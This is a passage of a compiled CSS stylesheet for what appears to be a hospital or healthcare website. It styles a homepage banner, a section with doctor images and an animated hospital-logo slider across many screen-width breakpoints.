  flex: 0 1 33.33%;
  max-width: 33.33%;
  width: 100%;
  background: #fff;
}
.strip-mobile ul li:not(:nth-child(2)) a {
  gap: 4px 0;
}
.strip-mobile ul li:nth-child(2) {
  background: #e8e8e8;
}
.strip-mobile ul li:nth-child(2) a svg {
  height: 20px;
  width: 20px;
}
.strip-mobile ul li:nth-child(3) {
  background: #fcb01a;
}
.strip-mobile ul li a {
  display: flex;
  height: 100%;
  font-size: 13px;
  text-align: center;
  padding: 4px 0;
  flex-direction: column;
  align-items: center;
  justify-content: end;
}
.strip-mobile ul li a svg {
  height: 15px;
  width: 15px;
}

.from-new-wrapper {
  padding-bottom: 50px;
}
.from-new-wrapper a {
  display: block;
  font-size: 20px;
  padding: 25px;
}
.from-new-wrapper a svg {
  width: 20px;
  float: left;
  margin-right: 15px;
}
.from-new-wrapper a:nth-child(3) {
  background: #050c00;
  color: #fff;
  border-radius: 50px;
  display: inline-block;
  padding: 15px 35px;
  margin-top: 25px;
}
.from-new-wrapper a:nth-child(3) svg path {
  fill: #fff;
}
.from-new-wrapper a:nth-child(4) {
  background: #050c00;
  color: #fff;
  border-radius: 50px;
  display: inline-block;
  padding: 15px 35px;
  margin-top: 25px;
}
.from-new-wrapper a:nth-child(4) svg path {
  fill: #fff;
}

.what-mobile {
  display: none !important;
}

.banner-home {
  height: 100vh;
}
@media (max-width: 1140px) {
  .banner-home {
    height: auto;
    margin-top: var(--upperfooter);
  }
}
@media (max-width: 767px) {
  .banner-home {
    margin-top: 0;
  }
}
@media (max-width: 675px) {
  .banner-home {
    margin-top: calc(var(--upperfooter) + var(--bottomfooter));
  }
}
.banner-home .grid {
  grid-template-columns: 1fr 1fr;
  height: inherit;
  position: relative;
}
@media (max-width: 767px) {
  .banner-home .grid {
    grid-template-columns: 100%;
  }
}
.banner-home .grid .colA, .banner-home .grid .colB, .banner-home .grid picture, .banner-home .grid img {
  height: inherit;
}
.banner-home .grid picture img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
@media (max-width: 1440px) {
  .banner-home .grid picture img {
    -o-object-position: left;
       object-position: left;
  }
}
.banner-home .grid .colA {
  background: url(../images/home/banner-bg.webp);
  background-repeat: no-repeat;
  background-size: cover;
  display: grid;
  place-items: center;
}
@media (max-width: 767px) {
  .banner-home .grid .colA {
    padding: 50px 0;
    order: 2;
  }
}
.banner-home .grid .colA .content {
  max-width: 560px;
  margin: 0 auto;
}
@media (max-width: 1024px) {
  .banner-home .grid .colA .content {
    max-width: 400px;
  }
}
@media (max-width: 991px) {
  .banner-home .grid .colA .content {
    max-width: 315px;
  }
}
@media (max-width: 767px) {
  .banner-home .grid .colA .content {
    max-width: 100%;
    padding: 0 30px;
    text-align: center;
  }
}
.banner-home .grid .colA .content h1 {
  font-size: 36px;
  line-height: 1;
}
@media (max-width: 1366px) {
  .banner-home .grid .colA .content h1 {
    font-size: 30px;
  }
}
@media (max-width: 1024px) {
  .banner-home .grid .colA .content h1 {
    font-size: 24px;
  }
}
@media (max-width: 991px) {
  .banner-home .grid .colA .content h1 {
    font-size: 18px;
  }
}
.banner-home .grid .colA .content span {
  font-family: "poppinsmedium";
  margin-bottom: 8px;
  display: block;
}
@media (max-width: 1024px) {
  .banner-home .grid .colA .content span {
    font-size: 14px;
    line-height: 22px;
  }
}
.banner-home .grid .colA .content p {
  line-height: 20px;
  padding-right: 60px;
  margin: 10px 0 30px;
}
@media (max-width: 1024px) {
  .banner-home .grid .colA .content p {
    font-size: 14px;
    line-height: 18px;
  }
}
@media (max-width: 675px) {
  .banner-home .grid .colA .content p {
    padding: 0 25px;
  }
}
.banner-home .grid .colA .content .strt_prjt_btn a {
  background: #fff;
  padding: 10px 20px;
  border-radius: 5px;
  box-shadow: rgb(0, 0, 0) 6px 6px 0px, rgba(9, 30, 66, 0.08) 8px 1px 8px 6px;
}
@media (max-width: 1024px) {
  .banner-home .grid .colA .content .strt_prjt_btn a {
    font-size: 14px;
    line-height: 18px;
  }
}
@media (max-width: 991px) {
  .banner-home .grid .colA .content .strt_prjt_btn a {
    padding: 8px 15px;
  }
}
.banner-home .grid .colA .content .strt_prjt_btn a:hover {
  box-shadow: rgb(0, 0, 0) 3px 3px 0px, rgba(9, 30, 66, 0.08) 0px 1px 8px 6px;
}
.banner-home .grid .colB {
  position: relative;
}
.banner-home .grid .colB .anmtd-ico {
  position: absolute;
  top: 52%;
  left: 10%;
}
@media (max-width: 1366px) {
  .banner-home .grid .colB .anmtd-ico {
    top: 47%;
  }
}
@media (max-width: 1140px) {
  .banner-home .grid .colB .anmtd-ico {
    max-width: 75px;
  }
}
@media (max-width: 991px) {
  .banner-home .grid .colB .anmtd-ico {
    max-width: 50px;
  }
}
.banner-home .grid .plus_ico {
  position: absolute;
  top: 50%;
  left: 50%;
  translate: -50% -50%;
}
@media (max-width: 767px) {
  .banner-home .grid .plus_ico {
    display: none;
  }
}
@media (max-width: 991px) {
  .banner-home .grid .plus_ico img {
    max-width: 35px;
  }
}

.home_secA {
  padding: 75px 0 160px;
  position: relative;
  background-image: url(../images/doctors.webp), url(../images/home/SecA_overlay.webp);
  background-repeat: no-repeat;
  background-size: 96%, cover;
  background-position: -300px 200px, center;
  background-attachment: fixed, local;
}
@media (max-width: 1366px) {
  .home_secA {
    padding: 60px 0 100px;
  }
}
@media (max-width: 1024px) {
  .home_secA {
    padding: 50px 0 70px;
  }
}
@media (max-width: 991px) {
  .home_secA {
    padding: 40px 0 55px;
  }
}
@media (max-width: 767px) {
  .home_secA {
    background: #f8f7f5 url(../images/doctors.webp) no-repeat;
    background-size: 140%;
    background-position: 45% 25%;
    padding: 35px 0 45px;
    position: relative;
  }
  .home_secA::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    pointer-events: none;
    -webkit-user-select: none;
       -moz-user-select: none;
            user-select: none;
    display: none;
    background: linear-gradient(0deg, rgb(128, 128, 128) 0%, rgba(255, 255, 255, 0) 79%);
  }
}
.home_secA .medi-lg-bg {
  position: absolute;
  left: 5%;
  bottom: 0;
}
.home_secA .medi-lg-bg .imgnxl {
  position: relative;
}
@media (max-width: 1536px) {
  .home_secA .medi-lg-bg .imgnxl {
    max-width: 500px;
  }
}
@media (max-width: 1366px) {
  .home_secA .medi-lg-bg .imgnxl {
    max-width: 400px;
  }
}
@media (max-width: 991px) {
  .home_secA .medi-lg-bg .imgnxl {
    max-width: 260px;
  }
}
@media (max-width: 767px) {
  .home_secA .medi-lg-bg .imgnxl {
    display: none;
  }
}
.home_secA .medi-lg-bg .imgnxl .scnd-img {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 0;
  background: url(../images/logo_gold.webp) no-repeat;
  background-size: cover;
  transition: 1s ease;
}
.home_secA .medi-lg-bg .imgnxl .scnd-img.active {
  width: 100%;
}
.home_secA .heading {
  margin-bottom: 120px;
}
@media (max-width: 1366px) {
  .home_secA .heading {
    margin-bottom: 80px;
  }
}
@media (max-width: 991px) {
  .home_secA .heading {
    margin-bottom: 35px;
  }
}
.home_secA .heading h2 span {
  color: #fcb01a;
}
.home_secA .heading p {
  margin-top: 7px;
  font-size: 30px;
  line-height: 1;
  font-family: "montserratextralight";
}
@media (max-width: 1366px) {
  .home_secA .heading p {
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .home_secA .heading p {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .home_secA .cntnt-wrp-saca {
    padding-top: 75px;
  }
}
.home_secA .cntnt-wrp-saca .grid {
  grid-template-columns: 1fr 1fr;
  align-items: center;
}
@media (max-width: 767px) {
  .home_secA .cntnt-wrp-saca .grid {
    grid-template-columns: 100%;
    grid-gap: 25px 0;
  }
}
.home_secA .cntnt-wrp-saca .grid .colA {
  text-align: center;
}
.home_secA .cntnt-wrp-saca .grid .colA .cstmlg {
  display: inline-block;
}
.home_secA .cntnt-wrp-saca .grid .colA .cstmlg .video_icon.video_icon-img {
  height: auto;
  width: auto;
  margin-bottom: 10px;
}
@media (max-width: 991px) {
  .home_secA .cntnt-wrp-saca .grid .colA .cstmlg .video_icon.video_icon-img {
    max-width: 50px;
    margin: 0 auto 8px;
  }
}
.home_secA .cntnt-wrp-saca .grid .colA .cstmlg .video_icon.video_icon-img::before {
  height: 58px;
  width: 58px;
  left: 50%;
}
@media (max-width: 767px) {
  .home_secA .cntnt-wrp-saca .grid .colA .cstmlg .video_icon.video_icon-img::before {
    height: 45px;
    width: 45px;
    left: 54%;
  }
}
.home_secA .cntnt-wrp-saca .grid .colA .cstmlg .video_icon img.border-img {
  width: auto;
}
.home_secA .cntnt-wrp-saca .grid .colA .cstmlg .video_icon img.play-ico {
  width: auto;
}
@media (max-width: 991px) {
  .home_secA .cntnt-wrp-saca .grid .colA .cstmlg .logo-cstm {
    max-width: 130px;
  }
}
.home_secA .cntnt-wrp-saca .grid .colB .content {
  max-width: 480px;
  margin-left: auto;
}
@media (max-width: 767px) {
  .home_secA .cntnt-wrp-saca .grid .colB .content {
    margin: 0 auto;
  }
}
.home_secA .cntnt-wrp-saca .grid .colB .content p {
  line-height: 22px;
}
@media (max-width: 767px) {
  .home_secA .cntnt-wrp-saca .grid .colB .content p {
    text-align: justify;
    font-size: 14px;
    line-height: 20px;
  }
}
.home_secA .cntnt-wrp-saca .grid .colB .content p a {
  color: #fcb01a;
}
.home_secA .cntnt-wrp-saca .grid .colB .content .read_more {
  margin-top: 25px;
}
@media (max-width: 767px) {
  .home_secA .cntnt-wrp-saca .grid .colB .content .read_more {
    text-align: center;
  }
}
.home_secA .cntnt-wrp-saca .grid .colB .content .read_more a {
  font-size: 14px;
  padding: 7px 23px;
  border: 1px solid #000;
  border-radius: 20px;
}
.home_secA .cntnt-wrp-saca .grid .colB .content .read_more a:hover {
  background: #000;
  color: #fff;
}

.home_secB {
  position: relative;
  overflow: hidden;
  height: 644px;
}
@media (max-width: 1536px) {
  .home_secB {
    height: 570px;
  }
}
@media (max-width: 991px) {
  .home_secB {
    height: 500px;
  }
}
@media (max-width: 767px) {
  .home_secB {
    height: auto;
  }
}
.home_secB .colA-sldr-sec {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
  background: url(../images/buildings2small.webp), linear-gradient(180deg, rgb(255, 255, 255) 35%, rgb(255, 247, 203) 100%);
  background-repeat: no-repeat;
  background-position: bottom left, center;
  border-bottom-right-radius: 120px;
  overflow: hidden;
  z-index: 4;
  width: 90%;
  transition: 1s ease;
  height: calc(100% - 38px);
  margin-top: auto;
  box-shadow: rgba(0, 0, 0, 0.2) 58px -1px 23px -37px;
}
@media (max-width: 1536px) {
  .home_secB .colA-sldr-sec {
    height: calc(100% - 50px);
  }
}
@media (max-width: 767px) {
  .home_secB .colA-sldr-sec {
    height: 70%;
    margin-bottom: auto;
    margin-top: 0;
    width: 100%;
    padding: 35px 0 0;
    border-bottom-right-radius: 40px;
    border-bottom-left-radius: 40px;
    box-shadow: rgba(0, 0, 0, 0.2) -2px 10px 47px 4px;
    background-size: 143%, auto;
  }
}
.home_secB .colA-sldr-sec.active {
  width: 30%;
  box-shadow: rgba(0, 0, 0, 0.1) 58px -1px 23px -37px;
}
@media (max-width: 767px) {
  .home_secB .colA-sldr-sec.active {
    width: 100%;
    height: 35%;
  }
}
.home_secB .colA-sldr-sec.active .colA-wrap .heading h3 {
  opacity: 0.1;
  filter: greyscale(1);
}
.home_secB .colA-sldr-sec.active .colA-wrap .hospital-slider img {
  filter: grayscale(1);
  opacity: 0.1;
}
.home_secB .colA-sldr-sec.active .colA-wrap .hospital-slider .owl-nav {
  opacity: 0;
}
.home_secB .colA-sldr-sec .colA-wrap {
  margin-top: 30px;
  margin-left: 100px;
  transition: 1s ease;
}
@media (max-width: 1024px) {
  .home_secB .colA-sldr-sec .colA-wrap {
    margin-left: 40px;
  }
}
@media (max-width: 767px) {
  .home_secB .colA-sldr-sec .colA-wrap {
    margin: 0;
    width: 100%;
    overflow: hidden;
  }
}
.home_secB .colA-sldr-sec .colA-wrap .heading {
  margin-bottom: 60px;
  position: relative;
}
@media (max-width: 1366px) {
  .home_secB .colA-sldr-sec .colA-wrap .heading {
    margin-bottom: 45px;
  }
}
@media (max-width: 767px) {
  .home_secB .colA-sldr-sec .colA-wrap .heading {
    margin-bottom: 30px;
  }
}
.home_secB .colA-sldr-sec .colA-wrap .heading h3 {
  font-family: "montserratextrabold";
  text-transform: uppercase;
  font-size: 42px;
  transition: 0.5s ease;
}
@media (max-width: 1536px) {
  .home_secB .colA-sldr-sec .colA-wrap .heading h3 {
    font-size: 36px;
  }
}
@media (max-width: 1366px) {
  .home_secB .colA-sldr-sec .colA-wrap .heading h3 {
    font-size: 32px;
  }
}
@media (max-width: 1024px) {
  .home_secB .colA-sldr-sec .colA-wrap .heading h3 {
    font-size: 30px;
  }
}
@media (max-width: 991px) {
  .home_secB .colA-sldr-sec .colA-wrap .heading h3 {
    font-size: 24px;
  }
}
@media (max-width: 767px) {
  .home_secB .colA-sldr-sec .colA-wrap .heading h3 {
    font-size: 20px;
    text-align: center;
  }
}
.home_secB .colA-sldr-sec .colA-wrap .heading h3 span {
  color: #fcb01a;
}
.home_secB .colA-sldr-sec .colA-wrap .heading .custom-navs {
  position: absolute;
  top: 50%;
  right: 5%;
  translate: 0 -50%;
  display: flex;
  align-items: center;
  gap: 0 12px;
}
@media (max-width: 767px) {
  .home_secB .colA-sldr-sec .colA-wrap .heading .custom-navs {
    display: none;
  }
}
.home_secB .colA-sldr-sec .colA-wrap .heading .custom-navs button.owl-next, .home_secB .colA-sldr-sec .colA-wrap .heading .custom-navs .owl-prev {
  height: 40px;
  width: 40px;
  border: 1px solid #141413;
  border-radius: 50%;
  display: grid;
  place-items: center;
  background: none;
  cursor: pointer;
}
@media (max-width: 991px) {
  .home_secB .colA-sldr-sec .colA-wrap .heading .custom-navs button.owl-next, .home_secB .colA-sldr-sec .colA-wrap .heading .custom-navs .owl-prev {
    height: 30px;
    width: 30px;
  }
}
@media (max-width: 991px) {
  .home_secB .colA-sldr-sec .colA-wrap .heading .custom-navs button.owl-next img, .home_secB .colA-sldr-sec .colA-wrap .heading .custom-navs .owl-prev img {
    width: 6px;
  }
}
.home_secB .colA-sldr-sec .colA-wrap .hospital-demo {
  max-width: 1300px;
}
@media (max-width: 1920px) {
  .home_secB .colA-sldr-sec .colA-wrap .hospital-demo {
    max-width: 1580px;
  }
}
@media (max-width: 1600px) {
  .home_secB .colA-sldr-sec .colA-wrap .hospital-demo {
    max-width: 1300px;
  }
}
@media (max-width: 1440px) {
  .home_secB .colA-sldr-sec .colA-wrap .hospital-demo {
    max-width: 1200px;
  }
}
@media (max-width: 1366px) {
  .home_secB .colA-sldr-sec .colA-wrap .hospital-demo {
    max-width: 1100px;
  }
}
@media (max-width: 1280px) {
  .home_secB .colA-sldr-sec .colA-wrap .hospital-demo {
    max-width: 1050px;
  }
}
@media (max-width: 1140px) {
  .home_secB .colA-sldr-sec .colA-wrap .hospital-demo {
    max-width: 1000px;
  }
}
@media (max-width: 1024px) {
  .home_secB .colA-sldr-sec .colA-wrap .hospital-demo {
    max-width: 800px;
  }
}
@media (max-width: 991px) {
  .home_secB .colA-sldr-sec .colA-wrap .hospital-demo {
    max-width: 620px;
  }
}
@media (max-width: 767px) {
  .home_secB .colA-sldr-sec .colA-wrap .hospital-demo {
    max-width: 100%;
    padding: 0 15px;
  }
}
.home_secB .colA-sldr-sec .colA-wrap .hospital-demo .hospital-slider .owl-stage {
  display: flex;
}
.home_secB .colA-sldr-sec .colA-wrap .hospital-demo .hospital-slider .owl-stage .owl-item {
  height: auto;
}
.home_secB .colA-sldr-sec .colA-wrap .hospital-demo .hospital-slider .item {
  display: flex;
  flex-direction: column;
  gap: 45px 0;
  align-items: center;
  height: 100%;
  justify-content: flex-end;
}
.home_secB .colA-sldr-sec .colA-wrap .hospital-demo .hospital-slider .item img {
  width: auto;
}
@media (max-width: 1366px) {
  .home_secB .colA-sldr-sec .colA-wrap .hospital-demo .hospital-slider .item img {
    max-width: 105px;
  }
}
@media (max-width: 767px) {
  .home_secB .colA-sldr-sec .colA-wrap .hospital-demo .hospital-slider .item img {
    max-width: 100%;
  }
}
.home_secB .paper-fold-con {
  background: #e8e8e8;
  transition: 0.8s ease;
  height: 100%;
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con {
    position: unset;
    width: 100%;
    -webkit-clip-path: none;
            clip-path: none;
    overflow: hidden;
    height: 480px;
  }
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con.active {
    height: 510px;
  }
}
.home_secB .paper-fold-con.active .ppr-fld-wrap .startup-circle-wrap {
  right: 65%;
}
@media (max-width: 1920px) {
  .home_secB .paper-fold-con.active .ppr-fld-wrap .startup-circle-wrap {
    right: 66%;
  }
}
@media (max-width: 1600px) {
  .home_secB .paper-fold-con.active .ppr-fld-wrap .startup-circle-wrap {
    right: 65%;
  }
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con.active .ppr-fld-wrap .startup-circle-wrap {
    right: auto;
    bottom: 57%;
  }
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con.active .ppr-fld-wrap .startup-circle-wrap .start-circ .animt-text-move {
    top: 50%;
  }
}
.home_secB .paper-fold-con.active .ppr-fld-wrap .logos-wrap {
  transform: translate3d(13%, 0px, 0px);
  transform-style: preserve-3d;
  transition: 1s ease;
  z-index: 2;
  right: 14%;
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con.active .ppr-fld-wrap .logos-wrap {
    transform: translate3d(0%, 60%, 0);
    right: 50%;
    left: auto;
    translate: 50% 0;
  }
}
.home_secB .paper-fold-con.active .ppr-fld-wrap .logos-wrap .grid::-webkit-scrollbar {
  width: 8px;
  background: none;
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con.active .ppr-fld-wrap .logos-wrap .grid::-webkit-scrollbar {
    width: 2px;
  }
}
.home_secB .paper-fold-con.active .ppr-fld-wrap .logos-wrap .grid::-webkit-scrollbar-track {
  box-shadow: none;
}
.home_secB .paper-fold-con.active .ppr-fld-wrap .logos-wrap .grid::-webkit-scrollbar-thumb {
  background-color: #f7cc17;
  outline: 0;
}
.home_secB .paper-fold-con.active .ppr-fld-wrap .logos-wrap .grid img {
  filter: grayscale(0);
  opacity: 1;
}
.home_secB .paper-fold-con.active .ppr-fld-wrap .logos-wrap.clone, .home_secB .paper-fold-con.active .ppr-fld-wrap .logos-wrap.clone2 {
  transition: 0s;
  opacity: 0;
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.home_secB .paper-fold-con .ppr-fld-wrap {
  position: relative;
  height: 100%;
  transition: 0.5s ease;
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap {
    overflow-y: hidden;
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  z-index: 1;
  background: linear-gradient(80deg, rgb(255, 255, 255) 72%, rgba(241, 241, 241, 0) 100%);
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap::after {
    display: none;
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  z-index: 1;
  background: linear-gradient(27deg, rgba(255, 255, 255, 0) 30%, rgb(233, 233, 233) 100%);
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap::before {
    background: linear-gradient(1deg, rgba(255, 255, 255, 0) -50%, rgb(233, 233, 233) 100%);
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .bg {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  transition: 0.8s ease;
}
.home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap {
  display: inline-block;
  position: absolute;
  bottom: 30%;
  right: 76px;
  z-index: 3;
  transition: 1s ease;
}
@media (max-width: 1920px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap {
    right: 112px;
  }
}
@media (max-width: 1600px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap {
    right: 76px;
  }
}
@media (max-width: 1024px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap {
    right: 23px;
  }
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap {
    left: 50%;
    right: auto;
    translate: -50% 0;
    bottom: 15%;
    animation: topTobottom 1s alternate infinite;
  }
  @keyframes topTobottom {
    from {
      transform: translate(0px, 0px);
    }
    to {
      transform: translate(0px, -20px);
    }
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap .start-circ {
  position: relative;
  height: 100px;
  width: 100px;
  margin-left: auto;
  border-radius: 50%;
  background: #fcb01a;
  transition: 0.8s ease;
  cursor: pointer;
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap .start-circ {
    height: 84px;
    width: 84px;
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap .start-circ .strps {
  position: absolute;
  top: 50%;
  left: 50%;
  translate: -50% -50%;
  width: 90px;
  opacity: 0.4;
}
.home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap .start-circ .animt-text-move {
  position: absolute;
  top: 50%;
  translate: 0 -50%;
  left: 0;
  right: 0;
  text-align: center;
  display: flex;
  align-items: center;
  cursor: pointer;
  gap: 6px;
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap .start-circ .animt-text-move {
    gap: 5px;
    justify-content: center;
    margin-top: 10px;
    top: 38%;
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap .start-circ .animt-text-move.animate-ltr {
  margin-left: 6px;
}
@media (max-width: 991px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap .start-circ .animt-text-move.animate-ltr {
    margin-left: 12px;
  }
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap .start-circ .animt-text-move.animate-ltr {
    margin-left: 0;
    margin-right: 20px;
    animation: none;
    margin-right: 0;
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap .start-circ .animt-text-move h4 {
  transition: 0.8s ease;
  text-transform: uppercase;
  font-family: "montserratextrabold";
  font-size: 12px;
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap .start-circ .animt-text-move h4 {
    font-size: 10px;
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap .start-circ .animt-text-move img {
  transition: 0.8s ease;
  width: 4px;
}
@media (max-width: 1366px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap .start-circ .animt-text-move img {
    width: 6px;
  }
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .startup-circle-wrap .start-circ .animt-text-move img {
    width: 3px;
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap {
  position: absolute;
  bottom: 0;
  right: 0;
  margin-left: auto;
  transition: 1s ease;
  transform: translate3d(-100%, 0px, 0px);
  transform-style: preserve-3d;
  overflow-y: hidden;
  z-index: 1;
  bottom: 50%;
  translate: 0 50%;
  background: #fff;
  padding: 30px 40px;
  box-shadow: rgba(100, 100, 111, 0.2) 23px 2px 41px -26px;
  width: 70%;
}
@media (max-width: 991px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap {
    height: calc(100% - 145px);
  }
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap {
    right: 50%;
    left: auto;
    translate: 50% 0;
    transform: translate3d(0%, 0px, 0px);
    width: 80%;
    padding: 20px;
    padding-top: 120px;
    overflow: hidden;
    padding-right: 5px;
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading {
  transform: rotate(270deg);
  position: absolute;
  left: 25%;
  top: 25%;
}
@media (max-width: 1600px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading {
    left: 10%;
  }
}
@media (max-width: 1536px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading {
    left: 8%;
  }
}
@media (max-width: 1440px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading {
    left: 11%;
  }
}
@media (max-width: 1366px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading {
    left: 7%;
  }
}
@media (max-width: 1230px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading {
    left: 11%;
  }
}
@media (max-width: 1152px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading {
    left: 6%;
  }
}
@media (max-width: 1140px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading {
    left: 12%;
  }
}
@media (max-width: 1024px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading {
    left: 8%;
  }
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading {
    transform: rotate(0deg);
    position: unset;
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading h3 {
  font-size: 30px;
}
@media (max-width: 1440px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading h3 {
    font-size: 24px;
  }
}
@media (max-width: 1280px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading h3 {
    font-size: 22px;
  }
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading h3 {
    font-family: "poppinsmedium";
    margin-bottom: 10px;
    font-size: 20px;
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading img {
  display: inline-block;
  rotate: 90deg;
  margin: 0 10px;
  animation: bobble 1s linear infinite alternate;
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .heading img {
    rotate: 0deg;
  }
}
@keyframes bobble {
  0% {
    transform: scale(0.7);
  }
  100% {
    transform: scale(1);
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone, .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone2 {
  transition: 1s ease 0.1s;
  bottom: auto;
  translate: 0 0;
  background: none;
  box-shadow: none;
  padding: 0;
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone, .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone2 {
    width: auto;
    transform: scale(0.6, 0.6);
    padding-top: 0;
  }
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone .grid, .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone2 .grid {
    overflow-y: hidden;
    grid-template-columns: repeat(5, 120px);
    width: auto;
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone .heading, .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone2 .heading {
  display: none;
}
.home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone {
  height: auto;
  bottom: auto;
  top: 0;
  z-index: 0;
  padding-right: 0;
  transform: scale(0.5, 0.5);
  transform-origin: 100% 27%;
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone {
    transform-origin: 150% 105%;
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone .grid-wrap {
  overflow: hidden;
  border: none;
}
.home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone .grid {
  height: auto;
  padding-right: 0;
}
.home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone2 {
  height: auto;
  bottom: 0;
  transform: scale(0.5, 0.5);
  transform-origin: 125% 100%;
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone2 {
    display: none;
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap.clone2 .grid-wrap {
  overflow: hidden;
  border: none;
}
.home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .grid-wrap {
  border-right: 2px solid #666666;
}
@media (max-width: 767px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .grid-wrap {
    border: none;
  }
}
.home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .grid {
  grid-template-columns: repeat(5, 120px);
  gap: 28px 40px;
  align-items: center;
  transition: 0.8s ease;
  height: 375px;
  overflow-y: auto;
  margin-right: -6px;
  padding-right: 55px;
  justify-content: flex-end;
}
@media (max-width: 1440px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .grid {
    gap: 25px 20px;
    grid-template-columns: repeat(5, 120px);
  }
}
@media (max-width: 1366px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .grid {
    grid-template-columns: repeat(4, 120px);
  }
}
@media (max-width: 1280px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .grid {
    padding-right: 10px;
  }
}
@media (max-width: 1230px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .grid {
    grid-template-columns: repeat(5, 105px);
  }
}
@media (max-width: 1140px) {
  .home_secB .paper-fold-con .ppr-fld-wrap .logos-wrap .grid {
    grid-template-columns: repeat(4, 120px);
  }
}
@media (max-width: 1024px) {
